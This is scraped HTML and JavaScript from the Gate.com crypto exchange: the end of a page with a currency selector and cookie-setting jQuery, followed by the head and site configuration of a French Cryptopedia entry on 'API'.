              data-curr="RON"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RON"}'
            >
              RON - lei            </li>
                      <li
              class=""
              data-curr="AMD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AMD"}'
            >
              AMD - ֏            </li>
                      <li
              class=""
              data-curr="DZD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"DZD"}'
            >
              DZD - د.ج            </li>
                      <li
              class=""
              data-curr="NPR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NPR"}'
            >
              NPR - रू            </li>
                      <li
              class=""
              data-curr="JOD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JOD"}'
            >
              JOD - د.ا.            </li>
                      <li
              class=""
              data-curr="MRU"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MRU"}'
            >
              MRU - UM            </li>
                      <li
              class=""
              data-curr="IQD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IQD"}'
            >
              IQD - ع.د            </li>
                      <li
              class=""
              data-curr="KWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KWD"}'
            >
              KWD - د.ك            </li>
                      <li
              class=""
              data-curr="QAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"QAR"}'
            >
              QAR - ر.ق            </li>
                      <li
              class=""
              data-curr="TND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TND"}'
            >
              TND - د.ت            </li>
                      <li
              class=""
              data-curr="GEL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GEL"}'
            >
              GEL - ₾,            </li>
                      <li
              class=""
              data-curr="KGS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KGS"}'
            >
              KGS - с            </li>
                      <li
              class=""
              data-curr="MDL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MDL"}'
            >
              MDL - L            </li>
                      <li
              class=""
              data-curr="TJS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TJS"}'
            >
              TJS - SM            </li>
                      <li
              class=""
              data-curr="LBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LBP"}'
            >
              LBP - ل.ل            </li>
                      <li
              class=""
              data-curr="LKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LKR"}'
            >
              LKR - Rs            </li>
                      <li
              class=""
              data-curr="LYD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LYD"}'
            >
              LYD - ل.د            </li>
                      <li
              class=""
              data-curr="YER"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"YER"}'
            >
              YER - ﷼            </li>
                      <li
              class=""
              data-curr="ETB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ETB"}'
            >
              ETB - Br            </li>
                      <li
              class=""
              data-curr="SYP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SYP"}'
            >
              SYP - £            </li>
                      <li
              class=""
              data-curr="UGX"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UGX"}'
            >
              UGX - Sh            </li>
                      <li
              class=""
              data-curr="ZMW"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZMW"}'
            >
              ZMW - ZK            </li>
                  </ul>
      </div>
    </div>
  </div>
  <div class="jump_to_turkey_modal_container">
    <div class="jump_to_turkey_modal_header">
      <div class="jump_to_turkey_modal_header_title">Aller sur Gate.TR ?</div>
      <svg class="jump_to_turkey_close_icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.33398 2.33301L7.00065 6.99967M7.00065 6.99967L11.6673 2.33301M7.00065 6.99967L2.33398 11.6663M7.00065 6.99967L11.6673 11.6663" stroke="#B8BDCC" stroke-width="2" stroke-linecap="square"/>
      </svg>
    </div>
    <div class="jump_to_turkey_modal_content">
      <div class="text">Gate.TR est en ligne.</div>
      <div class="text">Vous pouvez cliquer et aller sur Gate.TR ou rester sur Gate.</div>
    </div>
    <div class="jump_to_turkey_modal_footer">
      <div class="base_btn jump_to_turkey_modal_footer_btn_normal">Rester sur Gate</div>
      <div class="base_btn jump_to_turkey_modal_footer_btn_turkey">Aller sur Gate.TR</div>
    </div>
  </div>
</div>
<script>
  var curr_fiat = 'USD';
  var exchange_rate_switch = '1'
  $(function(){
    $('.langset-inner-header .icon').click(function () {
      $('.langset-out-modal').hide();
    })
    $('.jump_to_turkey_close_icon').click(function () {
      $('.langset-out-modal').hide();
      $('.langset-inner').show();
      $('.jump_to_turkey_modal_container').hide();
    })
    $('#langTopBox').on('click', function () {
    $('.langset-out-modal').show()
    $('.langset-inner').addClass('modalanimate')
  })
  $('.jump_to_turkey_modal_footer_btn_normal').click(function () {
    changeLanguage('tr', 'w')
  });
  $('.jump_to_turkey_modal_footer_btn_turkey').click(function () {
    window.location.href = 'https://www.gate.com.tr/';
  });
  $('#langListTop').on('click', 'li', function () {
    // 土耳其弹出modal
    if($(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
      $('.langset-inner').hide();
      $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
      return;
    }
    changeLanguage($(this).data('lt'), 'w')
  })
  $('.langset-inner-header-item').on('click', function () {
    $(this).addClass('active').siblings().removeClass('active')
    var tab = $(this).data('tab')
    if (tab === 'lang') {
      $('#langset-bottom-lang').show()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    } else if (tab === 'site') {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').show()
    } else {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').show()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    }
  })
  function initCurrFiat(isInit = false) {
    var fiatRateList = $('#fiatRateList')
    fiatRateList.find('li').on('click', function () {
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      changeCurrFiat(new_curr_fiat, true)
      // 切换法币汇率，货币汇率开关需要关闭
      $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })

    if (!isInit) {
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
    }
    if (curr_fiat && !isInit) {
      changeCurrFiat(curr_fiat)
    }
  }
  function changeCurrFiat(new_curr_fiat, reload) {
    if (!reload) {
      var fiatRateList = $('#fiatRateList')
      var new_curr_fiat_dom = fiatRateList.find(`li[data-curr="${new_curr_fiat}"]`)
      fiatRateList.find('li').removeClass('active')
      new_curr_fiat_dom.addClass('active')
      fiatRateList.find('li').eq(0).before(new_curr_fiat_dom)
      fiatRateList.scrollTop(0)

      curr_fiat = new_curr_fiat
      if ($('#showFiatRate').find('.hidefiat-span')) {
        $('#showFiatRate')
          .find('.hidefiat-span')
          .html(`${lang_string('%s计价').replace(/%s/g, new_curr_fiat)}`)
      }
    }

    $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })

    if (reload) {
      location.reload()
    }
  }
  // cny浮动汇率开关
  function headerSwitch(that, cb) {
    var isActive = that.hasClass('active')
    var switchVal = that.find('input.switch-val')
    if (isActive) {
      // off
      that.removeClass('active')
      switchVal.val(0)
    } else {
      // on
      that.addClass('active')
      switchVal.val(1)
    }
    if (cb && typeof cb == 'function') {
      cb(isActive ? 0 : 1)
    }
  }
  var is_FLOAT_RATE = $.cookie('FLOAT_RATE')
  is_FLOAT_RATE &&
    $('.langset-inner-content-bottom').find('#float_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#float_rate_switch')
      .addClass('active')
      .find('#lang-set-float_rate_value')
      .prop('checked', true)
  $('.langset-inner-content-bottom')
    .find('#float_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.removeCookie('FLOAT_RATE', { path: '/', secure: true })
          } else {
            $.cookie('FLOAT_RATE', 1, { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    );
  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.langset-inner-content-bottom').find('#currency_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#currency_rate_switch')
      .addClass('active')
      .find('#lang-set-currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.langset-inner-content-bottom')
    .find('#currency_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            // $.removeCookie('exchange_rate_switch', { path: '/', secure: true })
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )
  // ==== 货币汇率设置 end ====
  // 全局汇率初始化
  initCurrFiat(window.sub_website_id != '0')

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }

  // 网站切换逻辑
  function handleChangeWebsite(item) {
    var isLogin = window.is_login || false;
    if (isLogin) {
      window.open(item.link, '_blank');
      return;
    }
    window.location.href = item.link;
  }

  // 动态获取网站列表数据（统一处理 lang_set 和 header_operation 中的网站列表）
  function initWebsiteList() {
    $.ajax({
      url: '/api/web/v1/site/settings',
      method: 'GET',
      dataType: 'json',
      success: function(response) {
        // 处理不同的响应结构：可能是 response.data 或直接是 response
        var data = response && response.data ? response.data : response;
        if (data && data.website_list && Array.isArray(data.website_list)) {
          var websiteList = data.website_list;
          // 如果网站列表存在且长度大于 0
          if (websiteList.length > 0) {
            // 生成网站列表 HTML
            var websiteListHtml = '';
            websiteList.forEach(function(item) {
              if (item && item.id !== undefined) {
                var isActive = window.sub_website_id == item.id ? 'active' : '';
                var websiteName = item.name || '';
                var websiteLink = item.link || '';
                // 转义 JSON 字符串中的特殊字符
                var escapedNameForJson = websiteName.replace(/\\/g, '\\\\').replace(/"/g, '\\"');
                // 转义 HTML 属性中的特殊字符
                var escapedNameForAttr = websiteName.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                var escapedLinkForAttr = websiteLink.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                websiteListHtml += '<li ' +
                  'class="' + isActive + '" ' +
                  'data-website-id="' + item.id + '" ' +
                  'data-website-link="' + escapedLinkForAttr + '" ' +
                  'data-website-name="' + escapedNameForAttr + '" ' +
                  'data-click-event="home_secondary_navigation_click" ' +
                  'data-collect-params=\'{"first_button_name":"website","button_name":"' + escapedNameForJson + '"}\'>' +
                  websiteName +
                  '</li>';
              }
            });
            
            // 渲染 lang_set.html 中的网站列表
            if ($('#langset-site-tab').length) {
              $('#langset-site-tab').show();
            }
            if ($('#websiteList').length) {
              $('#websiteList').html(websiteListHtml);
            }
            
            // 渲染 header_operation.html 中的网站列表
            if ($('#header-operation-site-item').length) {
              $('#header-operation-site-item').show();
            }
            if ($('#headerOperationWebsiteList').length) {
              $('#headerOperationWebsiteList').html(websiteListHtml);
            }
          }
        }
      },
      error: function(xhr, status, error) {
        console.warn('Failed to load website list:', error);
      }
    });
  }

  // 初始化网站列表
  initWebsiteList();

  // 初始化网站列表点击事件（统一处理两个列表）
  $(document).on('click', '#websiteList li, #headerOperationWebsiteList li', function (e) {
    e.stopPropagation();
    var websiteId = $(this).data('website-id');
    var websiteLink = $(this).data('website-link');
    var websiteName = $(this).data('website-name');
    
    if (websiteLink) {
      handleChangeWebsite({
        id: websiteId,
        link: websiteLink,
        name: websiteName
      });
    }
  });

  })
</script>

<link rel="stylesheet" href="/css/common_components/modal.css?v=1717490608" />
<script src="/js/common_components/modal.js?v=1724926638"></script>

<!-- 引入 -->

</body>
</html>

<script>
    var show_kyc_upgrade_notice = ""
    var show_kyc0_upgrade_notice = ""

    // kyc_risk_user_upgrade_notice
    var is_risk_user = ""


    var kyc1_source = ""

    window.addEventListener('beforeunload', function () {
      sessionStorage.setItem('previous_page_href', window.location.href)
    })
</script>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/fr/bitwiki/detail/59/api
body_size: 76759
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head>
  <link rel="preconnect" href="/cdn/fe" />
  <link rel="dns-prefetch" href="/cdn/fe" />
    <!-- * 全局站点配置 勿删 * -->
<!-- 0: 主站 其余id为分站 对应国家id -->
<!--
 * 站点配置信息
 *  id   对应key 为后台set的 sub_website_id(取值来源: 国家id)   *注意主站id=0
 *  key  站点标识 主站为index
 *  name 站点名称
 *  collectId 埋点id
 *  hiddenAppDownload 是否开放app下载 为true时隐藏app相关功能 如扫码登录
 *  hiddenThemeSwitch 隐藏皮肤切换
 *  hiddenNotification 隐藏站内信
 *  hiddenLangAndRate 隐藏语言/汇率切换
 *  hiddenReferral 禁用邀请返佣
 *  logo: [{lightUrl}, {darkUrl}]
 *  ws: []
 *  authorizedLogin: [三方登录支持渠道] // ['google', 'metamask', 'apple', 'gateio'] gateio代表授权登录
 *  chatroom: 是否支持聊天室
 *  bigData: 是否支持大数据
 *  totpName: 谷歌验证器显示名称
 *  anti: 登录钓鱼码
 *  
-->
 <!-- cdn图片域名 -->



															<script>
	var websiteConfigJson = {"0":{"id":0,"key":"index","name":"Gate","ogSiteName":"Gate.com","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"base64":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABgCAMAAABbsAwzAAAAdVBMVEUAAAD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8AaP8AaP\/\/\/\/8AZ\/\/\/\/\/8AaP8Dd\/oAaP\/\/\/\/8Y4Z3\/\/\/8Y458Y558AaP8AaP\/\/\/\/8AaP\/\/\/\/8Aaf8AaP8AZ\/8AaP\/\/\/\/8AaP8Aaf\/\/\/\/8AaP8X4p3XxOwbAAAAJHRSTlMAIN+fYO8QQIC\/cCDfz++vgBBgMN9QQCC\/kJCfj89wMK9vQO+GgCebAAAEx0lEQVR42u2Z2XbbIBBABxBISNZm162X2O4i9f8\/sUmdmGXYpPY06TncJ8eRQRcGGI0gk8lkMplMJpPJZDKZTCaTyXwAxu3x66ab4T0hr4g\/txkO8x14R8j0SgF\/RnPs5nmVkNhXrJeyf6rLjyM0DkpnkZCo5KQhi48hdNvMOum9s8mGVuT9hbbdvEZIPE0uaPHeQsM8rxHa0ckDI94xqFnLX6TlU7leSJRFxVhVlyLuky5UTH6o22gvjYtevEVx5673\/KF+jErxhrDGROprFvd0nVcJVVMIugNESR1TSd4+wQuTE2JsQjwSDk23SujbFIYTO0yYU7xeJvSNu9oAnY1t010On3VGcFDajVLKrW\/MQCHU654uJJjnx8K7gLrhBgA\/db6AAb49firF\/YA1+uv9PiuFSBtfs42pc4VnEoSYplMJz7lUIJ8\/ExK4ERwPZ93n0kBECAecJN6Vz5WpcSuctnSNkJwCSMcEfR0hKmQ3zULRWDl2RFoRFJ5RIbsRzgpCyG7PtIGp7ynCrNiMkChUausEQ\/ijX\/usnHitXSeRUOgcImaQ4018B89ctPXTQKoQC5+fgrwRub5CQihT8HaKA0JaETdAshBflm4Rr3+VLrTzNSIeW19pRNwGYkI44igkwdRasOmThRjyQXN0AjgqoXO6ULUwH6bqnm0ETxXi\/j5LtaselND3dCGJRjzILnR5FRbCN00ctG8xp6c9Y7rQ2+9bcx5c1FpW3oODMiakxOOcQPn8gHQh7rxD7\/l\/CgYoTxOSKUI9ePYE+KSDhNCghoXYIyBc9GlCbYpQi4Rc6AttlZAMrjiWJkRThCh0OOQwF1uILxPq\/52Qvik04MGeRtV4GxeqtFvegQv5V4W+zg+24OG7uuZghj0XUaFa26Dq5E1h\/Ro6opvVwA8YR\/jNSeUaMaFS27bl+m0b7ywYlGyP4KTp0CzuJ98touza+IsAhiUK1SqGQ4yzNfyY44zWmVATECkISZT6IPWlmYKAIIfZk\/y4HtEv6JRrIxNUmH7Yv52W5nJP4fcvw6zYNA6fzazYosB3NQ+CWg\/6wlvaeppiQnjW9yhX1JsYO2SEffDOjp+yFQKPOnOXHwWbsJDSr915Od9ZPtxYo8dZN9paO7bhc0ZVYJcRaXGtkXA1pcRTSGUouNDjrWGKK4\/[base64]\/uwedU9ZJSKllNXtOFOyhG9ydJXyHWOD7OMC4r1Fks7LphhBDWWwR+KuFfsCufIRCiObt0jg3EEGXVt3TitGV1CR+JZnuxsoZhhP+cZns8bF5mZvP1uP3vbTKZTCaTyWQymUwmk8lkMpnMP+AX\/ZdI9YKVOQ0AAAAASUVORK5CYII=","ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":["google","microsoft","telegram","apple","metamask"],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]},"177":{"id":177,"key":"turkey","name":"Gate TR","ogSiteName":"Gate TR","collectId":10000004,"hiddenReferral":1,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/tr-logo\/logolighttr202506121047343910569933.png","https:\/\/gimg2.staticimgs.com\/tr-logo\/logonighttr202506121047344174697272.png"],"ws":["webws.gateio.live"],"authorizedLogin":["gateio"],"chatroom":1,"bigData":1,"defaultCurrB":"try","support":{"name":"destek@gate.com.tr","url":"mailto:destek@gate.com.tr"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.tr","anti":["https:\/\/www.gate.tr"]},"106":{"id":106,"key":"malta","name":"Gate","ogSiteName":"Gate EU","ogLangPrefix":"\/fr-eu","collectId":10000006,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenNotification":1,"hiddenFooterSignup":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gatemt.com"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_eu@gate.com","url":"mailto:support_eu@gate.com"},"business":{"name":"info@gate.mt","url":"mailto:info@gate.mt"},"docs":{"agreement":"https:\/\/gimg.gateio.eu\/doc\/1741160441210891016User_Agreement_03-03-2025.pdf"},"totpName":"gate.mt","anti":["https:\/\/www.gate.mt"]},"71":{"id":71,"key":"hongkong","name":"Gate.HK","ogSiteName":"Gate HK","collectId":10000007,"gtagId":"G-YX54KN8Y1K","hiddenAppDownload":1,"hiddenNotification":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_hk.png","\/images\/logo\/open_sesame_night_hk.png"],"ws":["ws.gate.hk"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"business":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"docs":{"agreement":"\/docs\/hk_agreement.pdf?v=1747624373","privacy_policy":"\/docs\/hk_privacy_policy.pdf?v=1747624373"},"hiddenFooterSignup":1,"totpName":"gate.hk","anti":["https:\/\/www.gate.hk"]},"232":{"id":232,"key":"america","name":"Gate US","ogSiteName":"Gate US","ogLangPrefix":"\/fr-us","collectId":10000005,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenThemeSwitch":1,"hiddenNotification":1,"hiddenLangAndRate":1,"hiddenReferral":1,"logo":["\/cdn\/fe\/static\/logo\/us.png?v=20250305","https:\/\/gimg2.staticimgs.com\/\/homepage\/1745988215600806162-20250430-124214.webp"],"ws":["ws.gate.us"],"authorizedLogin":[],"chatroom":1,"bigData":0,"support":{"name":"support@gate.us","url":"mailto:support@gate.us"},"business":{"name":"support@gate.us","url":"mailto:support@gate.us"},"docs":{"agreement":"\/legal\/user-agreement","privacy_policy":"\/legal\/privacy-policy","licenses":"\/legal\/disclosures","about":"\/about-us"},"hiddenFooterSignup":1,"totpName":"gate.us","anti":["https:\/\/www.gate.us"]},"14":{"id":14,"key":"bahamas","name":"Gate BS","ogSiteName":"Gate BS","collectId":10000008,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_bs.png","\/images\/logo\/open_sesame_night_bs.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"business":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"docs":{"agreement":"\/docs\/bs_agreement.pdf?v=","privacy_policy":"\/docs\/bs_privacy_policy.pdf?v="},"hiddenFooterSignup":0,"totpName":"gate.bs","anti":[""]},"153":{"id":153,"key":"singapore","name":"Gate SG","ogSiteName":"Gate SG","collectId":10000010,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_sg.png","\/images\/logo\/open_sesame_night_sg.png"],"ws":["ws.gateio.sg"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@mail.gateio.sg","url":"mailto:support@mail.gateio.sg"},"business":{"name":"business@gateio.sg","url":"mailto:business@gateio.sg"},"totpName":"gate.sg","anti":["https:\/\/www.gate.sg"],"docs":{"agreement":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872914245651sg_agreement.pdf","privacy_policy":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872343223261sg_privacy_policy.pdf","risk_disclosure":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872194632476sg_risk_disclosure.pdf"}},"182":{"id":182,"key":"united_kingdom","name":"Gate","ogSiteName":"Gate UK","ogLangPrefix":"\/fr-uk","collectId":10000013,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@gate.uk","url":"mailto:support@gate.uk"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.uk","anti":["https:\/\/www.gate.uk"],"docs":{"about":"\/fr\/page\/contacts","agreement":"","privacy_policy":"","licenses":""}},"83":{"id":83,"key":"japan","name":"Gate","ogSiteName":"Gate JP","ogLangPrefix":"\/fr-jp","collectId":10000014,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_jp.png","\/images\/logo\/open_sesame_night_jp.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"business":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"docs":{"agreement":"","privacy_policy":""},"hiddenFooterSignup":0,"totpName":"gate.jp","anti":["www.gate.jp"]},"181":{"id":181,"key":"united_arab_emirates","name":"Gate","ogSiteName":"Gate Dubai","ogLangPrefix":"\/fr-dubai","collectId":10000012,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gate.ae"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_dubai@gate.com","url":"mailto:support_dubai@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"docs":{"agreement":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933153832265-UserAgreement.pdf","privacy_policy":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933135274767-PrivacyandCookiePolicy.pdf"},"hiddenFooterSignup":0,"totpName":"gate.ae","anti":["www.gate.ae"]},"11":{"id":11,"key":"australia","name":"Gate","ogSiteName":"Gate AU","ogLangPrefix":"\/fr-au","collectId":10000016,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_au@gate.com","url":"mailto:support_au@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"Gate","anti":["https:\/\/au.gate.com"],"docs":{"about":"\/fr\/about-us","agreement":"\/fr\/legal\/user-agreement","privacy_policy":"\/fr\/legal\/privacy-policy","risk_disclosure":"\/fr\/legal\/risk-disclosure"}},"666":{"id":666,"key":"testnet","name":"Gate","ogSiteName":"Gate","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":[],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]}};
	var is_turkey = "";
	var is_malta = "";
  var sub_website_id = "0" || '0';
  var from_global_site = ""; // 欧洲站落地页标识
  var lang_subsite_prefix = ""; // 欧洲站路径
  var CDN_ICON = "https://icon.staticimgs.com";
  var CDN_GPAY = "https://gpay.staticimgs.com";
  var CDN_GIMG2 = "https://gimg2.staticimgs.com";
  var CDN_GIMG = "https://gimg.staticimgs.com";
  var CDN_GDOC = "https://gdoc.staticimgs.com";
  var CDN_GAVATAR = "https://gavatar.staticimgs.com";
</script>
<script src="/js/website_common.js?v=1747639658"></script>
<style>
	/** logo */
	body{
	  --logo-image: url(https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp);
	  --logo-image-dark: url(https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp);
	}
</style>

  <meta charset="UTF-8" />
		<meta name="viewport" content="user-scalable=yes,width=device-width" />
	
<meta name="format-detection" content="telephone=no">
      <title>API_Cryptopedia Échange decryptomonnaie | Acheter du Bitcoin | Gate.com</title>
        
		<meta name="description" content="    Within Blockchain industry, it is the abbreviation form of Application Programming Interface.">
			
	<meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
<meta property="og:title" content="API_Cryptopedia Échange decryptomonnaie | Acheter du Bitcoin | Gate.com">
<meta property="og:description" content="    Within Blockchain industry, it is the abbreviation form of Application Programming Interface.">
<meta property="og:site_name" content="Gate.com">
<meta property="og:type" content="article">
	
		<meta property="og:url" content="https://www.gate.com/fr/bitwiki/detail/59/api">
	
	<meta property="og:locale" content="fr">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="578">
						<meta property="og:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
			
								<meta property="twitter:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
				<meta name="twitter:card" content="summary_large_image">
			
			
<meta name="twitter:title" content="API_Cryptopedia Échange decryptomonnaie | Acheter du Bitcoin | Gate.com">
<meta name="twitter:description" content="    Within Blockchain industry, it is the abbreviation form of Application Programming Interface.">

<meta name="twitter:site" content="@Gate">

<meta name="referrer" content="strict-origin-when-cross-origin" /><meta name="facebook-domain-verification" content="tti02rs6ede80s4fnxjb8z6pzp7ohq" />
<!--[if lte IE 9]><script type="text/javascript">location.href = '/update.html';</script><![endif]-->



	<link rel="canonical" href="https://www.gate.com/fr/bitwiki/detail/59/api"/>
	<link rel="alternate" href="https://www.gate.com/bitwiki/detail/59/api" hreflang="x-default"/>
	<link rel="alternate" href="https://www.gate.com/zh/bitwiki/detail/59/api" hreflang="zh-cn"/>
	<link rel="alternate" href="https://www.gate.com/bitwiki/detail/59/api" hreflang="en"/>
	<link rel="alternate" href="https://www.gate.com/vi/bitwiki/detail/59/api" hreflang="vi"/>
	<link rel="alternate" href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" hreflang="zh-tw"/>
	<link rel="alternate" href="https://www.gate.com/es/bitwiki/detail/59/api" hreflang="es"/>
	<link rel="alternate" href="https://www.gate.com/ru/bitwiki/detail/59/api" hreflang="ru"/>
	<link rel="alternate" href="https://www.gate.com/fr/bitwiki/detail/59/api" hreflang="fr"/>
	<link rel="alternate" href="https://www.gate.com/pt/bitwiki/detail/59/api" hreflang="pt"/>
	<link rel="alternate" href="https://www.gate.com/id/bitwiki/detail/59/api" hreflang="id"/>
